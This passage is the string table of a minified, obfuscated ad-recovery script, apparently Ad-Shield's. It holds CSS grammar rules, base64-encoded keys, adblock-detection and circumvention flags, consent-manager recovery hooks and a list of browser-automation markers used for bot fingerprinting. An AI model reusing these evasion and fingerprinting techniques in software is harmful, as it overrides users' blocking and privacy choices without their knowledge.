oz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized",".start","/cdn/adx/open/integration.html","removeItem","Response","<angle-percentage>{1,2}","navigator",'<meta name="color-scheme" content="',"initLogUploadHandler","requestBids","nextSibling","<length>","decodeUrl","<media-query>#","[AdBlockDetector] Request adblock detected. ","padding-box|content-box","script_version","content-box|border-box|fill-box|stroke-box|view-box","__proto__","Brackets","reserved1Input","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","windowSize","height-equal-or-less-than","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","getOwnPropertyDescriptor","start|middle|end","href","reset","[recoverTcfCMP] __tcfloaded_cache","container","hsl|hwb|lch|oklch","crossorigin","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","consumeUntilLeftCurlyBracketOrSemicolon","freestar","slot","nonzero|evenodd","_sorted","<image>|none","text-ads","none|<offset-path>||<coord-box>","Wrong value `","cssText","dvw","emit","__replaced","memory","auto|always|avoid|left|right|recto|verso","Unknown node type `","isSamsungBrowser","filter","absolute","que","<simple-selector>#","rlh","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","/iu3","ltr|rtl","filterExpression","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","initLogMessageHandler","IntersectionObserverEntry","readystatechange","<url>+","indiatimes.com","tagName","cmVzZXJ2ZWQxT3V0cHV0","[shorter|longer|increasing|decreasing] hue","perspective( [<length [0,∞]>|none] )","findAll","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","__lastWatirAlert","getSlotId","inside|outside","normal|<number>|<length>|<percentage>","selectors","_file","auto|bar|block|underscore","destroySlots","normal|always","reference","auto|fixed","port","<length>|auto","prelude","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","check","placeholders","webgl","_Selenium_IDE_Recorder","isTcfRequired","addIframeVisibilityCheckHandler","<length-percentage>&&hanging?&&each-line?","SyntaxMatchError",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"` in `","<keyframe-block>+","pluginsArray","drop-shadow( <length>{2,3} <color>? )","MediaSettingsRange","isSafari",'" as-key="',"parseRulePrelude",")-token","event_sample_ratio","last_bfa_at","all","base","jsHeapSizeLimit","descriptors","trys","<shape-box>|fill-box|stroke-box|view-box","targeting","consents","gdprApplies","none|capitalize|uppercase|lowercase|full-width|full-size-kana","Navigator","scope","Element_attributes","String or url() is expected","supports","<color>","shouldStorageWaitForTcf","<'border-style'>","HyphenMinus is expected","__p_","rgba(247, 248, 224, 0.5)","visible|hidden|clip|scroll|auto","insert","always|[anchors-valid||anchors-visible||no-overflow]","gpt_disabled","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","insertRules","decode","read-only|read-write|read-write-plaintext-only","[Profile Handler]","ar-v1","isElementVisibilityHidden","aXJycg==","marker-end","element-invisible-selector","Hyphen minus","viewport_document","c204ZmtocndhOTR5MGV1cGoybnEx","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","auto|wrap|nowrap","initial|inherit|unset|revert|revert-layer","Number sign is not allowed","`, expected `","set","stroke","aXRoYw==","__webdriver_script_func","bot","navigator.permissions.query is not a function","[( <scope-start> )]? [to ( <scope-end> )]?","bmxvYw==","})()","as_selected","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","evaluate","Element_id","Number","region","<single-animation-iteration-count>#","ADS_FRAME","serif|sans-serif|cursive|fantasy|monospace","Match","MediaQueryList","browserLanguage","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","charAt","generatedLine","uBlock Origin","ApplePayError","Mismatch","ZGdnbg==","denied","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","<relative-real-selector-list>","timesofindia.indiatimes.com","none|auto","<'border-top-width'>","preconnect","#as_domain","cmpId","normal|<length>","as_didomi_cmp_id","<frequency>|<percentage>","initInventoryFrame","light|dark|<integer [0,∞]>","num","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported",") error","cmpStatus","   ","<percentage>?&&<image>","<custom-ident>|<string>","calledSelenium"," | value: ","[<length>{2,3}&&<color>?]","normal|small-caps","invert(","<forgiving-selector-list>","sizes","anymind","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","normal|strong|moderate|none|reduced","_selenium","acos( <calc-sum> )","banner_ad","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","purpose"," undefined","unsafe|safe","some","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","/pagead/drt/ui","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","none|always|column|page|spread","not <media-in-parens>","is_admiral_adwall_rendered","encodeUrl","auto|<svg-length>","auth","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","28wIWvYD","<'column-width'>||<'column-count'>","inmobi","<number-one-or-greater>","<ray()>|<url>|<basic-shape>","__uspapiLocator","webkitTemporaryStorage","[<age>? <gender> <integer>?]","<blend-mode>|plus-lighter","api.ootoo.co.kr","cache_is_blocking_acceptable_ads","padStart","window.Notification is undefined","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","self","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","visible|hidden","filterNthElements","clip-path","[AdBlockDetector] Cosmetic adblock detected","BotdError","nowrap|wrap|wrap-reverse","disallowEmpty","` node type definition","aps","from-image|<angle>|[<angle>? flip]","hasOwnProperty","<supports-decl>|<supports-selector-fn>","center|start|end|self-start|self-end|flex-start|flex-end","none|<track-list>|<auto-track-list>","leave","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","unknown","svh","none|[<shape-box>||<basic-shape>]|<image>","\n   value: ","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","is_ads_blocked","request_id","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","dXl5aw==","srcdoc"," is not a constructor or null","minViewportWidth","function","auto-add|add( <integer> )|<integer>","opr","previousSibling","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","anonymous","setSourceContent","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","caption|icon|menu|message-box|small-caption|status-bar","TkduRThhX3kuRmpZTz00dzNdcDc=","<supports-condition>","No element indexed by ","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","isOriginalCmpBlocked","basename","__gpp","edg/","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","<html ","<masking-mode>#","adms","https://c.amazon-adsystem.com/aax2/apstag.js","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","align-items","<length>|<percentage>","__marker","[auto|<integer>]{1,3}","[<filter-function>|<url>]+","bnh6bg==","appendScriptElementAsync","<compound-selector> [<combinator>? <compound-selector>]*","requestIdleCallback","naver","mimeTypesConsistent","<'margin-block-end'>","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","insertImpl"," cmp inserted","electron","matrix3d( <number>#{16} )","players","true|false","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","<!DOCTYPE html>","reserved1","validate","Spaces","http://127.0.0.1","content|fixed","languages","false","<percentage>|<length>|<number>","none|<string>+","splice","slotRequested","fminer","createSingleNodeList","supports(","gpt-nextmillennium","__webdriver_script_fn","marginheight","text/html","CSSPrimitiveValue","upright|rotate-left|rotate-right","at-keyword-token","Hex or identifier is expected","purpose1 consent error","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","normal|[<string> <number>]#","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","firstChild","ratio","none|<angle>|[x|y|z|<number>{3}]&&<angle>","EOF-token","setHTMLUnsafe","createItem","buildID","none|mandatory|proximity","positionRule","floor","auto|<time>","image-set( <image-set-option># )","MatchOnce","applyTo","AS-ENCODED-VAL","baseURI","declarationList","Not supported insert-rule | rule: ","<color>{1,4}","else","setTargeting","auto|<anchor-name>","gpt_loaded_time","positions","width|height|block|inline|self-block|self-inline","skipUntilBalanced","180SbCnKR","time_elapsed","getTokenStart","div","layer",".umogames.com","sent","display:none","callPhantom","original","tokenStart","dimension-token","<'margin-block'>","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","as_console","adfit","tag","Node","ignoreInvalidMapping","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","HTMLStyleElement","reportToSentry","aWQ=","isTcStringResolved","Node_baseURI","Window_setInterval","dvmax","Invalid base64 digit: ","parent_before","encodeId","indexOf","Function.prototype.bind is undefined","path( [<fill-rule> ,]? <string> )","startOffset","getPrototypeOf","<color> <color-stop-length>?","edge","systemLanguage","shouldRecover evaluation error:","<'max-height'>","v4ac1eiZr0","__$webdriverAsyncExecutor","webkitSpeechGrammar","ad-unit","butt|round|square","Ratio","adlib","skip-node","<single-animation-timeline>#","getContext","sourceMap","onmozfullscreenchange","mismatchLength","recovery_loaded_time","abort","toStringTag","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","slotRenderEnded","combinator","Identifier","<grid-line>","visible|hidden|collapse","return this","translateX( <length-percentage> )","[full-width|proportional-width]","N3k6eDIxOF1VI05DfW5XYU1Te0w=","auto|normal|active|inactive|disabled","[<integer>&&<symbol>]#","<bg-clip>#","IFrame","<url>","IdSelector","getItem","HTMLCanvasElement.getContext is not a function","<number-percentage>{1,4} fill?","onmessage","List<","now","TypeSelector","lexer","HTMLTemplateElement","sdk","none|auto|<percentage>","<'margin'>","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","longestMatch","raptive","Unknown field `","responseType","write","firefox_etp_enabled","skipValidation","onclick","auto? [none|<length>]","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","clearOriginJoinedAdInterestGroups",", height: ","https://07c225f3.online","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","none|[crop||cross]","auto|start|end|center|baseline|stretch","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","text_ad","peek","mode","substrToCursor","cmVzZXJ2ZWQyT3V0cHV0","window","window.parent.parent.apstag.runtime.callCqWrapper","logicieleducatif.fr","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","HTMLSourceElement","NmFreWhvcjgwbTM3c2xmdzF2eHA=","content-box|padding-box|border-box","mailto:","tagNameFilter","url-token","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","link","as_inmobi_cmp_host","android","copyScriptElement","max( <calc-sum># )","for","<combinator>? <complex-real-selector>","matches","window.parent.parent.confiant.services().onASTAdLoad","exportSnapshot","Yml4cXJod245emptNTRvMTJmZTBz","purpose1 consent timeout","push","matchAll","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","line","RegExp","langenscheidt.com","string","char must be length 1","parent","stringify","decorate","http://localhost","feature","solid|double|dotted|dashed|wavy","img_dggnaogcyx5g7dge2a9x2g7yda9d","</pre>","HTMLMediaElement","<ident>|<function-token> <any-value> )","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","port1","block|inline|x|y","phantomas","JSON","Inventory.insert","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","command","MSG_SYN_URG","callback","as-revalidator"," used broken syntax definition ","cos( <calc-sum> )","Please enter the password","normal|[light|dark|<custom-ident>]+&&only?","ownerNode","getAtrule","__tcfapiLocator","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","Too many hex digits","sectionChange","is_blocking_ads","read-only|read-write|write-only","Unknown type: ","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","article","Selector is expected","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","webdriver","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","auto|touch","shift","<number>|left|center|right|leftwards|rightwards","tokenIndex","Terminate - empty profile","[<line-names>|<name-repeat>]+","documentElement","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","server","edgios",":not(","nullable","sequentum",", scrollY: ","timestamp","term","normal|italic|oblique <angle>{0,2}","media","Unexpected end of input","charCode","    ","direction","<font-weight-absolute>|bolder|lighter","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","data:","<ident>","errorTrace signal unexpected behaviour","children","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","Enum","ops","OWptYW53eXF4MHM1NHp1dG82aA==","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","<pseudo-element-selector> <pseudo-class-selector>*","wechat","isEmpty","bidder","ping","none|<url>","svw","_version","getAtrulePrelude","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","[row|column]||dense","protectHtml","Lexer matching doesn't applicable for custom properties","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","!self","__selenium_unwrapped","<html><head></head><body></body></html>","Not a Declaration node","padding|border","rest","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","<length-percentage>|<flex>|min-content|max-content|auto","getBoundingClientRect","FeatureFunction","__tcfapi not found within timeout","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","cmd","economy|exact","Expected more digits in base 64 VLQ value.","intersectionRect","enums","cssWideKeywords","<attachment>#","parentNode","[<function-token> <any-value>? )]|[( <any-value>? )]","return","innerWidth","linear|<cubic-bezier-timing-function>|<step-timing-function>","` is missed","[recoverTcfCMP] __tcfloaded_cache set. Value: ","document.documentElement.getAttributeNames is not a function","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","releaseCursor","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","detect","document","none|<transform-list>","rightComparison","MSG_SYN","run","<counter()>|<counters()>",".workers.dev","Notification","rule","originalColumn","none|[<number>|<percentage>]{1,3}","WhiteSpace","SyntaxReferenceError","form","vendor","<grid-line> [/ <grid-line>]?","webkitPersistentStorage","geniee","circle( [<shape-radius>]? [at <position>]? )","decodeURIComponent","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","prependData","flat|preserve-3d","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","<transition-behavior-value>#","matchType","string-token","script_onerror","gpt-interworks","ariaLabel","delay","compact","<symbol>+","Identifier is expected but function found","firefox","background-color","src","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","flip-block||flip-inline||flip-start","selenium","dataset","handlers","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","thatgossip.com","dark","domain switched","none|zoom","index","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","__selenium_evaluate","botd","<html><head><script>","</p>","<position>#","has","__driver_unwrapped","Failed to detect bot:","default","Apple","none|path( <string> )","rch","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","renderer","https://report.ad-shield.cc/","auto|never|always","intersectionRatio","target","url(","selected","reject","https://ad-delivery.net/px.gif?ch=2","$cdc_asdjflasutopfhvcZLmcfl_","[none|<custom-ident>]#","tan( <calc-sum> )","0d677ebc-1f69-4f65-bda7-2e402eb202d5",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"adshield_apply","defineProperty","consumeUntilBalanceEnd","Generator is already executing.","googletag","getEntriesByType","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","stopImmediatePropagation","[AdBlockDetector] page unloaded while checking acceptable ads target ","exp( <calc-sum> )","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","normal||[size|inline-size]","notificationPermissions signal unexpected behaviour","keepOriginalAcceptableAds"," is expected","matchProperty","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","__webdriver_unwrapped","https://m1.openfpcdn.io/botd/v","HTMLLinkElement","adv-space","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","auto|<custom-ident>",".end","http://api.dable.io/widgets/","freeze","auto|<length>|<percentage>","getClickUrl","addModule","<string>|<image>|<custom-ident>","origin","pageview","okNetworkStatusCodes","didomi","SupportsDeclaration","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","brave","filter:","isNameCharCode","getComponents","reduce","containerId","navigator.plugins.length is undefined","onreadystatechange","_validateMapping","getUserIds","nextUntil","WebGLRenderingContext is null","x-frame-height","dvmin","Dimension","[auto? [none|<length>]]{1,2}","getGPPData","normal|break-word|anywhere","ac-","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","no-limit|<integer>","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","Element_innerHTML","ldoceonline.com","onmousedown","setProperty","true","start","_self","mismatchOffset","tail","application/json","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","<'padding-left'>","break","title","khz","matchAtruleDescriptor","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","geb","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","-apple-system|BlinkMacSystemFont","none|<image>|<mask-source>","parseValue","min","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","tokenEnd","body","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","rotateY( [<angle>|<zero>] )","image( <image-tags>? [<image-src>? , <color>?]! )","<'align-self'>|anchor-center","https://s.html-load.com","<'margin-top'>","offset","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","Raw","<number [1,∞]>","mask","<'position-try-order'>? <'position-try-fallbacks'>","tokenize","PerformanceResourceTiming","boolean","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","hookWindowProperty Error: ","turn","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","!boolean-group","<'bottom'>","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","document.documentElement is undefined","as_inventories","<line-style>","as_inmobi_cmp_id","<'right'>","<'max-width'>","` for `visit` option (should be: ","#adshield","$cdc_asdjflasutopfhvcZLmcf","<single-animation-play-state>#","https://htlb.casalemedia.com/openrtb/pbjs?s=11111","view( [<axis>||<'view-timeline-inset'>]? )","file","scanString","<track-size>+","translateY( <length-percentage> )","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","Element_classList","leftComparison","components","as-empty-bidder","scheduler unhandled exception - ","dpcm","close","child_last","recovery_inventory_insert","StyleSheet","Node_appendChild","%%%INV_CODE%%%","getVersion","create","pluginsLength","insertAdjacentHTML","[recoverTcfCMP] inserting ","temp_ds","nightmarejs","insertData","immediate","<'opacity'>","https://fb.html-load.com","cssWideKeywordsSyntax","Atrule","<body","recover_cmp_active","generic( kai )|generic( fangsong )|generic( nastaliq )","normal|<string>","unprotect","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","none|strict|content|[[size||inline-size]||layout||style||paint]","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","gpt","none|element|text","OutOfPageFormat","pub_300x250","tokens","addEventListener","auto|thin|none","element","<'flex-grow'>","skipSC","\n  ","search","<shape>|auto","cmVzZXJ2ZWQy","block|inline|run-in","[object Intl]","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","Element_outerHTML","normal|[fill||stroke||markers]","spawn","465170VDrYnN","instance","Blocked ","Google","GeneralEnclosed","Percent sign is expected","isBalanceEdge","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","properties","before","getWindowId","nextElementSibling",": [left|right|first|blank]","--\x3e","setAttribute","<dashed-ident>","grippers|none","charCodeAt","<bg-size>#","dpi","umogames.com","<percentage>","YmphM3prZnZxbHRndTVzdzY3OG4=","__sa_","<-ms-filter-function>+","<relative-real-selector>#","vmin","eatDelim","reason","ads-partners.coupang.com","svb","data:text/html,","repeat|stretch|round","syntax","<font-weight-absolute>{1,2}","tcloaded","createAuctionNonce"," node type","Destroying interstitial slots : ","Url or Function is expected","marker-mid","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","<custom-property-name>","dvb","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","warn","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","FeatureRange","translateZ( <length> )","baseline|sub|super|<svg-length>","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","( <declaration> )","/cou/iframe","<'margin-inline'>","webkit","cmp_blocked","Brian Paul","content-box|border-box","elapsed_time_ms","last","DOMParser_parseFromString","content","em1wYw==","[<length-percentage>|left|center|right]#","//# sourceURL=rtb_adm.js","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","as_key","[lining-nums|oldstyle-nums]","<type-selector>|<subclass-selector>","https://qa.html-load.com","getTargetingKeys","gpt-adingo","matcher","MessageEvent","number-token","selector( <complex-selector> )","<media-in-parens> [or <media-in-parens>]+","lastChanged","none|auto|textfield|menulist-button|<compat-auto>","[<declaration>? ';']* <declaration>?","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","getProperty"," { visibility:visible; }","scanWord","fGAJJ1JxajZDTldIXUk4c3g3dTNm","Layer","Value","separate|collapse|auto","contentAreaSelectors","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","<'padding-left'>{1,2}","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","sources","\n--","isSleipnir","[block|inline|x|y]#","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","Terminate - profile not found","<media-in-parens> [and <media-in-parens>]+","Node_insertBefore","beforeunload","normal|<try-size>","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","node","lvw","originalPositionFor","findWsEnd","cachedResultIsInAdIframe","Property","<ident-token> : <declaration-value>? ['!' important]?","writeln","invalid protect-id prefix: ",'style="background-color: ',"constructor","gpt-geniee","false|true","text-ad","POST","error","singleNodeValue","replaceScriptElementAsync","nextState","<number-zero-one>","bad-url-token","clientWidth","counters( <counter-name> , <string> , <counter-style>? )","auto|none|preserve-parent-color","www.whatcar.com","<keyframe-selector># { <declaration-list> }","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","Keyword","whatcardev.haymarket.com","addProperty_","Script","Reflect","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","visibility:","[<length-percentage>|auto]{1,2}|cover|contain","tpmn","Destroying blocked slots : ","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","not_blocking_ads","https://lexicon.33across.com/v1/envelope?pid=0013300001i0fyfAAA&gdpr=0&src=pbjs&ver=9.53.2&coppa=0&u","decorator","auto|none","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","baseUrl","compareByGeneratedPositionsDeflatedNoLine","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","https://content-loader.com","message","lastScrollY","mustExcludeStrings","debug","searchParams","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","leader( <leader-type> )","j7p.jp","eof","idFilter","textContent","none|<position-area>","start|end|center|baseline|stretch","navigator.plugins is undefined","cmpChar","[none|<keyframes-name>]#","cookie","AtKeyword","calc( <calc-sum> )","width-equal-or-greater-than",'"><\/script></head><body></body></html>',"<'inset-block-start'>","z-index","shouldPageviewOnUrlChange","abTest","[<bg-layer> ,]* <final-bg-layer>","cqb","comment-token","auto|optimizeSpeed|crispEdges|geometricPrecision","backgroundImage","pop","isBrave","[jis78|jis83|jis90|jis04|simplified|traditional]","getCategoryExclusions","_generateSourcesContent","<'min-block-size'>","male|female|neutral","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","selectorText","Y29rcQ==","color( <colorspace-params> [/ [<alpha-value>|none]]? )","none|<integer>","Expect a number","runImpl","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","defineOutOfPageSlot","not","tokenCount","pbjs","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","log","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","none|<custom-ident>","adblock_circumvent_score","eventSampleRatio","<'max-inline-size'>","prevUntil","cache_adblock_circumvent_score","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","invalid protect-id length: ","Anchor element doesn't have parent","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","performance","referrer","getTargeting","( [<mf-plain>|<mf-boolean>|<mf-range>] 